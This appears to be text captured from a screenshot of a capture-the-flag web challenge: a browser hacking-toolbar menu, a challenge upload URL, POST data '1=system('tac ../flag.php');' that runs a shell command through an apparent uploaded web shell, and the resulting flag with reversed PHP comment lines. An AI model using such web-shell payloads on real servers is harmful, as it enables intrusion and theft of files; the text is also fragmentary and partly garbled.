 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL
602703df-0605-401e-aa44-2150e491822e.challenge.ctf.show/upload/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
1=system('tac ../flag.php');
$flag="ctfshow{d9dca3d6-bcaf-4200-8541-b22062e701f4}"; */ # @link: ht
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8